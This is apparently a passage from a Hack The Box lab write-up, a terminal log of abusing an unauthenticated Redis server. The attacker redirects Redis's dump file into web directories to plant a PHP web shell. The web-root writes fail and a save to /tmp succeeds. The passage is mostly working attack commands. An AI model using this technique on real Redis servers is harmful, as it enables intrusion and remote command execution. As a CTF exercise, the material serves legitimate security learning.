 user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379
10.10.10.160:6379> CONFIG SET dir /var/www/html/
OK
10.10.10.160:6379> CONFIG SET dbfilename bubba.php
OK
10.10.10.160:6379> SET PAYLOAD '<?php echo shell_exec($_REQUEST["c"]); ?>'
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/upload
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/images
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/css
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/js
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/fonts
OK
10.10.10.160:6379> SAVE
(error) ERR
10.10.10.160:6379> CONFIG SET dir /home/postman/
(error) ERR Changing directory: Permission denied
10.10.10.160:6379> CONFIG SET dir /tmp
OK
10.10.10.160:6379> SAVE
OK
10.10.10.160:6379>